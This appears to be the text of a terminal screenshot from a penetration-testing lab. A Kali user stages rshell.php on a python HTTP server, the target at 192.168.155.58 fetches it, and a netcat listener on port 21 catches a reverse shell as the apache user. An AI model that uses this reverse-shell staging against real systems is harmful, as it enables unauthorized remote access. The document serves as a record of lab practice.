 dennis@kali: ~/Tools
File Actions Edit View Help
└─$ python3 -m http.server 5500
Serving HTTP on 0.0.0.0 port 5500 (http://0.0.0.0:5500/) ...
^C
Keyboard interrupt received, exiting.
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 21
Serving HTTP on 0.0.0.0 port 21 (http://0.0.0.0:21/) ...
^C
Keyboard interrupt received, exiting.
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
^C
Keyboard interrupt received, exiting.
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(dennis㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.155.58 - - [06/Mar/2025 15:43:57] "GET /rshell.php HTTP/1.0" 200 -
192.168.45.218 - - [06/Mar/2025 15:44:27] "GET /rshell.php HTTP/1.1" 200 -
192.168.155.58 - - [06/Mar/2025 15:45:36] "GET /rshell.php HTTP/1.0" 200 -
dennis@kali: ~/Tools
File Actions Edit View Help
┌──(dennis㉿kali)-[~]
└─$ curl http://192.168.155.58
curl: (7) Failed to connect to 192.168.155.58 port 80 after 45 ms: Could no
┌──(dennis㉿kali)-[~]
└─$ curl http://192.168.155.58
curl: (7) Failed to connect to 192.168.155.58 port 80 after 41 ms: Could no
This is quite common and not fatal. Connection timed out (110)
┌──(dennis㉿kali)-[~]
└─$ cd Tools
┌──(dennis㉿kali)-[~/Tools]
└─$ nano rshell.php
┌──(dennis㉿kali)-[~/Tools]
└─$ nc -lvnp 443
listening on [any] 443 ...
^C
┌──(dennis㉿kali)-[~/Tools]
└─$ nc -lvnp 21
listening on [any] 21 ...
connect to [192.168.45.218] from (UNKNOWN) [192.168.155.58] 39074
Linux snookums 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03 UTC 20
15:45:41 up 59 min, 0 users, load average: 0.00, 0.01, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:h
sh: no job control in this shell
sh-4.2$